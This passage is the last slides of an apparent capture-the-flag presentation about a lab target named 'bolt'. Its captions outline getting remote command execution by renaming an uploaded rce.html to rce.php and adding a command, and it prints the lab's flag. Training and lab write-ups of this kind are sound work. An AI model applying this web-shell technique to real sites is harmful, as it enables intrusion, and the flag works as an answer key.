
Laboratory: bolt
When you click to the file, it starts editing

Slide 23


Laboratory: bolt
Go to options and rename the rce.html file to rce.php

Slide 24



Laboratory: bolt
Click on rce.php
Add cmd

Slide 25

Laboratory: bolt
Our CTF
Notes:
CTF{b12e3b34c581d4f3c66c00cc7f8dabec8838dab0acf26c2cfbe2f7d291326f75} CTF{b12e3b34c581d4f3c66c00cc7f8dabec8838dab0acf26c2cfbe2f7d291326f75}

Slide 26
Thank you for Attention!

